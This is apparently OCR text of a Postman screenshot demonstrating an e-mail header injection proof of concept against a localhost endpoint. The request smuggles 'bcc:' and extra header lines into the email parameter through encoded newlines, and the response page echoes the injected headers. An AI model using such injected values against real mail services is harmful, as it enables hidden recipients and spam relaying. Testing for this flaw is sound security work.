 http://localhost:808...
GET http://localhost:8080/hello?email=sai@sai.com%0abcc:sss@sss.com%0ax-check:in%0aS
Authorization Headers (1) Body Pre-request script Tests
No Auth
Body Cookies Headers (7) Tests (0/0) Status 200 OK Time 39 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>E-Mail Injection PoC</title>
4 </head>
5 <body>
6 <p>
7 I just wanted to say
8 <em style="color: green; font-size: 2em;">
9 From: Private Person
10 <me@fromdomain.com>
11 Subject: SMTP e-mail test
12 To: sai@sai.com
13 bcc:sss@sss.com
14 x-check:in
15 Subject:Hello
16
17
18 This is a test e-mail message.
19 , sai@sai.com
20 bcc:sss@sss.com
21 x-check:in
22 Subject:Hello
23 </em>.
24
25 </p>
26